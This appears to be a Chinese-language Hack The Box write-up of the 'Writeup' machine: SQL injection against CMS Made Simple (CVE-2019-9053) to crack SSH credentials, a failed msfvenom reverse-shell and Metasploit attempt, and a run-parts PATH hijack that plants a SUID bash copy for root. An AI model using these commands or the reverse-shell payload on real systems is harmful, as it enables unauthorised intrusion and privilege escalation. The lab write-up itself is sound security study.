Writeup
Writeup is an easy difficulty Linux box with DoS protection in place to prevent brute forcing. A CMS susceptible to a SQL injection vulnerability is found, which is leveraged to gain user credentials. The user is found to be in a non-default group, which has write access to part of the PATH. A path hijacking results in escalation of privileges to root.
Recon
❯ nmap -sCV -p80,22 10.10.10.138
Starting Nmap 7.98 ( https://nmap.org ) at 2025-09-20 23:36 +0800
Nmap scan report for 10.10.10.138 (10.10.10.138)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Nothing here yet.
|_http-server-header: Apache/2.4.25 (Debian)
| http-robots.txt: 1 disallowed entry
|_/writeup/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.52 seconds
我对靶机的扫描一般都以-sCV起手 这次发现web目录下有robots.txt文件 其他暂无有意思的地方 先访问web服务
web服务翻译过来意思为 有Dos防火墙40X访问多了会banip 于是常规的漏扫就先暂缓 先看下robots.txt
# __
# _(\ |@@|
# (__/\__ \--/ __
# \___|----| | __
# \ }{ /\ )_ / _\
# /\__/\ \__O (__
# (--/\--) \__/
# _)( )(_
# `---''---`
# Disallow access to the blog until content is finished.
User-agent: *
Disallow: /writeup/
虽然Disallow 但是我就要访问一下 直接访问是写writeup的博客 初步判断以为和hexo一样只是一个单前端 好在源码不多还有特别标注 后来在源码里找到了CMS信息
<!doctype html>
<html lang="en_US"><head>
<title>Home - writeup</title>
<base href="http://10.10.10.138/writeup/" />
<meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
然后根据注册信息2004-2019 找到了对应的版本号 应该是2.2.X 最终找到一个概率比较大的CVE-2019-9053 既符合年份 对版本也比较宽容
Shell as jkr
正常来讲用上面的脚本跑一下就行了 上面的脚本是基于时间盲注的 而我的网络环境断断续续 于是得把TIME改为5甚至更高才可以正常注入 当然还不是100%可行
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
使用上述账号密码就可以登陆ssh了
❯ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 20 05:57:27 2025 from 10.10.*.*
Shell as root
Failed Attempt
最开始是没有思路的 于是乎上传了linpeas 打算看一下有没有CVE可以利用 当然并不是所有目录都有上传权限 最开始在用户目录并不能成功下载
jkr@writeup:~$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
id命令永远值得查看 可以看到该用户有被分配staff组别 这个组别比较有意思 可以重点看override那行

当然在最开始有查看过SUID的信息 这个待会再说 先说关于SUID和SGID的查找
# SUID
find / -perm -u=s -type f 2>/dev/null
# SGID
find / -perm -g=s -group 50 2>/dev/null
区别在于 -perm -u=s -type f的意思是寻找匹配具有SUID权限的文件 而-perm -u=g -group 50意味着寻找具有SGID且组号为50的文件或文件夹
jkr@writeup:~$ find / -perm -g=s -group 50 2>/dev/null
/var/local
/usr/local
/usr/local/bin
...
至少/usr/local文件夹可以用来下载文件 实现第一步也好 上传了linpeas之后开始扫描 发现了几个有意思的东西
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-2586] nft_object UAF
[+] [CVE-2021-4034] PwnKit
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
[+] [CVE-2009-1185] udev 2
╔══════════╣ Checking Pkexec and Polkit
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/interesting-groups-linux-pe/index.html#pe---method-2
══╣ Polkit Binary
Pkexec binary found at: /usr/bin/pkexec
Pkexec binary has SUID bit set!
-rwsr-xr-x 1 root root 27448 Mar 18 2019 /usr/bin/pkexec
pkexec version 0.105
之前在扫SUID的时候就发现了Polkit 于是乎试一下用msf连上扫一下好了 这么多选择看看哪个能打
# 生成反弹shell
❯ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.*.* LPORT=4444 -f elf -o escalate.elf
# 上传执行
jkr@writeup:/usr/local$ chmod +x escalate.elf
jkr@writeup:/usr/local$ ./escalate.elf
# shell连接并持久化
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.10.138
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.10.138:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (1062760 bytes) to 10.10.10.138
[*] Meterpreter session 2 opened (10.10.*.*:4444 -> 10.10.10.138:33582) at 2025-09-21 21:37:20 +0800
meterpreter > background
[*] Backgrounding session 2...
# 扫描可执行CVE
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf post(multi/recon/local_exploit_suggester) > run
...
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_tunables_priv_esc Yes The target appears to be vulnerable. The glibc version (2.36-9+deb12u3) found on the target appears to be vulnerable
2 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
3 exploit/linux/local/su_login Yes The target appears to be vulnerable.
可惜上面一个CVE都不行 可恶啊
Hijack run-parts
没有办法 还是回到最初的SGID上 这道题没有SUID 但是给出了非常明显的SGID
jkr@writeup:~$ ls -ld /usr/local/bin/ /usr/local/sbin/
drwx-wsr-x 2 root staff 20480 Apr 19 04:11 /usr/local/bin/
drwx-wsr-x 2 root staff 12288 Apr 19 04:11 /usr/local/sbin/
这两个目录是属于root的 用户组是属于staff的 于是乎同样属于staff用户组的成员有以下权限
- 从第二组权限-ws而言 staff用户不可读 可写且可SGID
- 可以进入该目录(s权限可以执行权限x)
- SGID使得内部文件递归自动归位staff组
理解了上述对staff组的描述 结合/usr/local/bin目录属于root用户 结合jkr用户和该目录属于同一组且有写入权 如果可以劫持该目录下root用户才会执行命令 就可以执行任何事情了 接下来我们就需要直到root在该目录下做了什么进而劫持 最终攻击思路从就文件审计转换成了进程监听 我们上传pspy 从ssh登陆开始监听
2025/09/21 12:02:23 CMD: UID=0 PID=27465 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
找到了root用户的run-parts命令 这条命令具体内容不再赘述 关于PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin则是从左往右找到就停止 于是查看最近也是有staff组的/usr/local/bin
jkr@writeup:/usr/local$ cd /usr/local/bin/run-parts
-bash: cd: /usr/local/bin/run-parts: No such file or directory
OK! 那就开始劫持 我们找个root的bash 然后进行SUID啦
jkr@writeup:/usr/local$ ls -al /bin | grep bash
-rwxr-xr-x 1 root root 1099016 May 15 2017 bash
lrwxrwxrwx 1 root root 4 May 15 2017 rbash -> bash
jkr@writeup:/usr/local$ echo -e '#!/bin/bash\ncp /bin/bash /bin/pwned\nchmod u+s /bin/pwned' > /usr/local/bin/run-parts;chmod +x /usr/local/bin/run-parts
jkr@writeup:/usr/local$ cat /usr/local/bin/run-parts
#!/bin/bash
cp /bin/bash /bin/pwned
chmod u+s /bin/pwned
❯ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 21 08:47:13 2025 from 10.10.*.*
jkr@writeup:~$ pwned -p
pwned-4.4# cat /root/root.txt
d96f12322bd9b380d466009d78591998
一个简单的题 却有很多可以思考的地方 HTB的质量还是很可以的